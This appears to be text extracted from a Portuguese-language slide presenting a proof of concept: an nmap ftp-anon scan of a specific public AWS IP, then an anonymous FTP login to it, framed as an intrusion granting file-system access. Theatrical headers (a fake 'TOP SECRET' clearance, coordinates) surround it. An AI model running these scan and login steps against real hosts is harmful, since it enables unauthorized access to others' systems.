 LAT: 38.8951 N
LON: 77.0364 W
TIME: 14:32:31 UTC
CLEARANCE: TOP SECRET//NDPORN
Prova de Conceito (PoC): Exploração Ativa
Reconhecimento (Nmap NSE)
$ nmap -p 21 --script ftp-anon 98.95.207.28
Starting Nmap 7.95 ( https://nmap.org ) at 2025-
11-27 19:16 -03
Nmap scan report for ec2-98-95-207-28.compute-1.am
azonaws.com (98.95.207.28)
Host is up (0.14s latency).
PORT STATE SERVICE
21/tcp open ftp
| ftp-anon: Anonymous FTP login allowed (FTP code
230)
|_Can't get directory listing: PASV IP 172.20.0.20
is not the same as 98.95.207.28
Nmap done: 1 IP address (1 host up) scanned in 1.21
seconds
Intrusão (Sessão FTP)
$ ftp -n 98.95.207.28
> user anonymous anonymous
230 Login successful. Remote system type is UNIX.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Acesso imediato ao sistema de arquivos
compartilhado, burlando qualquer
exigência de identificação prévia.
LAT: 38.8951 N
LON: 77.0364 W
THREAT LEV
Gemini Notebook